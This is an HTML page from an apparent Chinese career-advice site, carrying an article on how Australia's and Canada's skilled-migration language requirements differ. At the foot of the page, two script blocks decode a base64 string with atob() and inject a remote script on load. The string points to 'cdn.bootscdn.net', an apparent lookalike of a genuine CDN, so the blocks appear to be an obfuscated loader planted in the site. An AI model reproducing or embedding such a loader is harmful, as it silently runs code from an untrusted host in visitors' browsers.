

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/hangyefazhan/fda82c889e5929194244ca548bc2851f.html
body_size: 3684
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="澳、加技术移民语言要求大不同" />
    <meta name="description" content="对于申请技术移民者，澳大利亚、加拿大在语言方面的要求还是有较大差异的，申请者可以根据自己的语言能力进行选择。澳大利亚要求主申请人必须通过雅思考试。去年，澳提高了申请者的语言要求，原来满足绿卡要求的4.5平均分的雅思成绩将不再直接获得绿卡，技" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>澳、加技术移民语言要求大不同-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/hangyefazhan/">行业发展</a> >
        <a class="active">澳、加技术移民语言要求大不同</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>澳、加技术移民语言要求大不同</h1>
              <div class="relate_class">
                时间：<span>2020-11-25 20:59:38</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>对于申请技术移民者，澳大利亚、加拿大在语言方面的要求还是有较大差异的，申请者可以根据自己的语言能力进行选择。</p><p>澳大利亚要求主申请人必须通过雅思考试。去年，澳提高了申请者的语言要求，原来满足绿卡要求的4.5平均分的雅思成绩将不再直接获得绿卡，技工类的英语要求为4个5分，受过高等教育（大专以上学历）的申请者雅思成绩要达到4个6分。亲属担保类技术移民申请人应具备的基本条件及英文水平和独立技术移民完全一致，不过有两种情况可以得到豁免:一是申请人的提名职业为技工类的，则英语要求4个5分即可；二是对于475签证和487签证，如果申请人申请担保的州参加了英语培训计划的项目如维多利亚州等，则主申请人只要满足雅思平均5.5分的要求并愿意支付入境后的英语学习费用，即可达到英语门槛。</p><p>而根据加拿大现行移民法的有关条例，“雅思”并非强制性的英语水平测试，只是衡量技术移民类申请者的英文能力方式之一，雅思考试成绩理想者，极有可能免去面试一关。</p><p>当然，好的语言能力也能为技术移民申请者加分，其中英语作为第一语言（最高16分），精通为16分（听说读写各4分），中等熟练8分（听说读写各2分），基本熟练4分（听说读写各1分）。</p><p>当然，移民申请人也可使用其它方式来证明自己的英语水平，也就是说他们也可不参加“雅思”测试，而是通过提交其他证明来证明自己拥有一定的英语水平。</p><p>例如来自英国、美国、澳大利亚等国的学历并不高的申请人，只要出函证明他们的语言能力，不仅不需要语言面试，还能拿到16分的语言满分。</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/hangyefazhan/00003019192a1c8b9002afc0fd162457.html">日常客套用语集合</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/000bf7113d3587d805360f3b04d9f9bd.html">个人入党自传(为中国人民而奋斗)</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0015a1ef1fb955c49253d55134712aa5.html">关于高中生古诗阅读能力的调查报告</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/00194f93d828a855e024ec644db60ab2.html">电信公司市场部上半年工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/002bc89f4e95dc42e4ffc0fe0d40aee7.html">散文：父亲-我的生活导航</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/002ccb789f50ce18380ed4d9fd28dabe.html">《没有借口》、《细节决定成败》心得体会</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/00383585f6387c50fbcbdeccf9984b7d.html">励志演讲稿：提高自我</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/003bfb885f16533d0bb3f190f0763fa9.html">2015年体育教师个人总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0042bf70b904a3191630d664f53e6d61.html">学生宿舍管理中心年度安全稳定工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0071586eebaca9cf6b4f34d4ab649c42.html">长沙迷你酒店公寓</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>